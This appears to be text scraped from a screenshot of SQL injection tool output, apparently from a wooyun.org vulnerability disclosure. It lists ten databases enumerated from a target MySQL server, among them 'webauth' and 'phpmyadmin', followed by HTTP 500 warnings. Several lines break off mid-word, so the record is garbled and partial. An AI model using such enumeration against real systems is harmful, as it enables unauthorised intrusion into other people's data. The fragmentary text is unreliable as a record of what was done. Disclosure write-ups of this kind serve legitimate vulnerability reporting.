 [18:50:05] [INFO] retrieved: data
[18:50:05] [INFO] retrieved: mysql
[18:50:05] [INFO] retrieved: performance_s
[18:50:05] [INFO] retrieved: phpmyadmin
[18:50:05] [INFO] retrieved: test
[18:50:05] [INFO] retrieved: webauth
available databases [10]:
[*] cdcol
[*] cupmba
[*] cupmba_old
[*] data
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
manual that
cle_info` a, `
ADB_driver.p
[18:50:06] [WARNING] HTTP error codes dete
500 (Internal Server Error) - 15 times
[18:50:06] [INFO] fetched data logged to t
www.wooyun.org